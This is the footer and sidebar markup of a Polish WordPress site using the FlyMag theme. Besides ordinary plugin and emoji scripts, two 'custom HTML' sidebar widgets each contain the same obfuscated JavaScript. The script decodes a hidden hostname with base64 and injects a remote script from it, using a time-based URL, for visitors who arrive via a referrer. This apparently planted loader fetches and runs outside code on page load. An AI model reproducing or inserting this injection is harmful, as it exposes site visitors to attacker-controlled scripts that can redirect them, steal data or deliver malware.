marketingu salonu kosmetycznego</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
			</div>
</div>
	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="site-info col-md-6 col-sm-6">

				<a href="#" rel="nofollow">
					Proudly powered by WordPress				</a>
				<span class="sep"> | </span>
				Theme: <a href="#" rel="nofollow">FlyMag</a> by Themeisle.			</div><!-- .site-info -->
					</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flymag-child/*","/wp-content/themes/flymag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767170948" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://filipowscy.pl/wp-content/themes/flymag/js/skip-link-focus-fix.js?ver=20130115" id="flymag-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://filipowscy.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://filipowscy.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
